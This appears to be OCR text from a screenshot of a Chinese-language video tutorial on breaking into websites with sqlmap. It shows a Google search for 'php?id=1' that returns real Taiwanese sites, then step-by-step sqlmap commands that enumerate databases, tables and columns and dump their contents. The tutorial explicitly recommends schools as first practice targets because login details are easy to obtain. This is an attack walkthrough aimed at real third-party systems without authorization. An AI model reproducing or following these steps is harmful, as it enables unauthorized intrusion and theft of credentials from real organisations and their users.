 Bloco De Notas
php?id=1 - Google
安全
https://www.google.com.tw/search?q=php%3Fid%3D1&oq=php
Google
php?id=1
全部 新聞 影片 書籍 圖片 更多
約有 68,700,000 項結果 (搜尋時間：0.46 秒)
阿嬤的珍藏
www.a-ma520.com/ad.php?id=1
香蕉巧克力塔製作分享: 香蕉巧克力塔，有興趣不妨可自己試試，製作過程
產一年四季都買的到。 在製作中最重要的部分就是巧克力磚 ...
Ancient Rome: Resources - Bible History Online
www.bible-history.com/subcat.php?id=1 翻譯這個網頁
Ancient Rome. 1. Previous List · 2. General · Ancient Texts · Archaeology
Childrens · Cities · Coins · Drama · Emperors · Famous Battles.
芝蔴街美語- 全台分校 - 芝麻街
www.sesamevillage.tw/findus_search.php?id=1
電話: 02-28949838. 地址: 台北市北投區中央北路一段173號1樓 ... 電話: 02-23395058. 地址: 台北市萬華
區東園街196號2樓之1 ...
英語測驗學習區 各級單字 - 中華民國商業職業教育學會
www.cves.org.tw/tcool-file/list.php?id=1
英語測驗學習區━ 各級單字. 下載須知. 1. 欲下載各式檔案者，請先確認電腦是否安裝「解壓縮」、
「Adobe Reader」兩項程式 2. 檔案下載後若無法開啟，請e-mail至本會.
目標及宗旨 - 華盛頓中學Washington High School
www.whs.tc.edu.tw/aboutus.php?id=1
step2 -- 於網址後方 打上'查看是否有出現錯誤訊息
step3 -- 出現錯誤訊息代表可以使用sqlmap 否則重新找目標
step4 -- 用系統管理員打開CMD 並cd到sql的檔案路徑
step5 -- 依照順序輸入以下指令
1 --> sqlmap.py -u (url) --dbs
2 --> sqlmap.py -u (url) -D (databases) --tables
3 --> sqlmap.py -u (url) -D (databases) -T (tables) --columns
4 --> sqlmap.py -u (url) -D (databases) -T (tables) -C (columns) --dump
教學開始:))
建議使用學校作為一開始的練習對象
容易找到一些 登入訊息
oCam (0, 0,
Menu
暫停
0:46 / 7:44
[入侵網頁] SQLMAP的實戰教學 輕鬆獲取網頁登入帳號及密碼!!!